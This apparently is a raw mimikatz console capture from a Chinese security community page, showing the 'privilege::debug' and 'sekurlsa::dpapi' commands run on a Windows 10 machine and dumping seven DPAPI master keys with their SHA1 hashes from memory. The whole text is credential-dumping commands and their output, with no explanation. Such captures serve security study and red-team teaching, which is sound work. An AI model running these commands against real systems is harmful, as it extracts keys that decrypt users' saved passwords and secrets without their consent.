 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 683632663 (00000000:28bf6817)
Session : Interactive from 5
User Name : 11632
Domain : LZ1Y-WINDOWS10
Logon Server : (null)
Logon Time : 2019/10/9 6:06:59
SID : S-1-5-21-2410615553-3155881970-3498110913-1001
[00000000]
* GUID : {716b4ba1-8d06-4d2b-ab58-fb8d936fb632}
* Time : 2019/10/9 6:12:24
* MasterKey : b4b1a79cf1bcc31856ddfcc492fe862f21e93cb5ea4a22d84b494eec8cd357af1246a1ead1c9f6910e65ede0a35b0fdea1dc4f26f73e0429cd23104740cdd47f
* sha1(key) : e999110e5ea34e36c735b2593aa1dee588ca89a1
[00000001]
* GUID : {cf546598-9f64-4203-bc8f-f1be448ec16b}
* Time : 2019/10/9 6:07:44
* MasterKey : e2ac7345104948f7c140bc9dd324fbbad505a9d315845a0fcf7229fa553afb2ecdc5ea81d34e12b8c2d7a0f522eb8c370e7426b2ec4dede70edba762016e01d0
* sha1(key) : c35afab5f5b36ed237140d54dc06526d64dfce6b
[00000002]
* GUID : {20a056f3-aa2e-4ded-906f-131e949fecd1}
* Time : 2019/10/9 6:12:24
* MasterKey : 028a5d4c6db570d1886fb9e97f25d44978c7b90fd0e4667d80c3f803f5271276dfb877ea09313b752caf2b715961a12886719fc5f5ffa0efe86dee38df6988b2
* sha1(key) : 29d04d1d209a176ed81a70c810cb501e5ffb0740
[00000003]
* GUID : {9fcf7ce9-be60-4388-a73d-0a5dbb23e2e0}
* Time : 2019/10/9 6:14:15
* MasterKey : 08430e1918f0833ea2f5ba50098e60983738796364e467a12a0ce06caad058bd06e189b5ba8af39986a00b2e9b27900350916acdef4fc1da319ca68599b7d9ef
* sha1(key) : 0661a7b2e3d464c9bedfaa3869d78c2abf2e075f
[00000004]
* GUID : {433b5e52-cd34-48f4-b38b-cd8159528278}
* Time : 2019/10/9 6:14:15
* MasterKey : e701cc78d3ef9edd9c544b67d9d0a8120a8f83e221170877207274f20fb8b0ef0bc8414a6fe428331a62ac2d1731db60b50fcdf62995e575e12e5752fe6ef002
* sha1(key) : 6080deec582754d3560d8e0c3ca47d589d148875
[00000005]
* GUID : {a8987916-157e-4ddc-9972-bd03ed94bb77}
* Time : 2019/10/9 6:14:15
* MasterKey : 77205cfd89a637ab4ff471b0e92d9ffe402f0d0772033525a463bf22cb26c04623af1829f4ee1baf9063b96cd8173ad00e11fd7138e5e3c07090f09e6ca752c6
* sha1(key) : 282addb1a4638cad1eb05654cb58cfe64bffe189
[00000006]
* GUID : {59d8c674-0b84-444e-8688-3d8e310aa5c8}
* Time : 2019/10/9 6:14:15
* MasterKey : f747354cb83df6b77211ddc814e46c794f338d347d4eee8e011d4ad29ddead8c112d05d980c1eccf515ef292da2bdb25b7554da642a2adc098c66be7381d1da1
先知社区